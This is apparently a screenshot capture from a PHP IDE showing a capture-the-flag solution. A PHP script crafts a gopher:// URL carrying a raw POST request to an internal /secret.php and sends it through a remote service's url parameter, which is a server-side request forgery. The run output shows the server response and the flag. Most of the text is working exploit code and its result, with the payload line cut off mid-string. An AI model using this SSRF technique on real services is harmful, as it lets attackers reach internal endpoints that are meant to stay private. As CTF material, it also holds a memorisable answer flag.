 index.php
flag.php (1)
项目
index.php
dom_c.php
工具\flag.php
flag.php
easy_get.php
easy_eval.php
test.php
ycb\1.php
ag.php
1.php
1 D:\Projects\phpstormProject\1
2
das
qwb
tm
ycb
工具
1.php
2.php
3.php
5.php
a.php
class.php
common.php
flag.php
index.php
ping.txt
ys.php
外部库
草稿文件和控制台
1 <?php
2 $key = md5(intval( value: time()/1000));
3 echo $key;
4 $go = "gopher://0.0.0.0:80/_POST%20/secret.php%20HTTP/1.1%0d%0AHost:0.0.0.0%0d%0AContent-Type:application/x-www-form-urlencoded%0d%0AContent-Le
5 $go = urlencode($go);
6 $url = "http://43.143.172.74:5001/?url=".$go;
7 echo $url;
8 $ch=curl_init($url);
9 curl_setopt($ch, option: CURLOPT_URL,$url);
10 curl_setopt($ch, option: CURLOPT_HEADER, value: 0);
11 curl_setopt($ch, option: CURLOPT_RETURNTRANSFER, value: 1);
12 $result=curl_exec($ch);
13 curl_close($ch);
14 echo $result;
15
1 1
数据库
运行: flag.php (1)
D:\code\php\php8\php.exe D:\Projects\phpstormProject\1\index.php
0cc10dee7962262df5880b200497daf1http://43.143.172.74:5001/?url=gopher%3A%2F%2F0.0.0.0%3A80%2F_POST%2520%2Fsecret.php%2520HTTP%2F1.1%250d%250AHost%3A0.0.0.0%250d%250AContent-Type%3Aapplication%2Fx-www
<!DOCTYPE html><html><body><img src="images/aa.jpg"></body></html>HTTP/1.1 200 OK
Date: Sat, 13 May 2023 06:52:31 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.3.33
Content-Length: 21
Content-Type: text/html; charset=UTF-8
HECTF{just_ezzz_Ssrf}